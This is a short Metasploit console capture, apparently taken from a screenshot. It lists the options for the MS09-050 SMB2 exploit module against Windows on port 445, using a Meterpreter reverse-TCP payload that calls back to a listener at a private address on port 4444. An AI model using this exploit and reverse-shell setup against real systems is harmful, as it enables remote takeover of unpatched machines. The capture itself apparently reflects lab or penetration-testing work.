 msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/U
sing-Metasploit
RPORT 445 yes The target port (TCP)
WAIT 180 yes The number of seconds to wait for the attack to complete.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.253.230 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port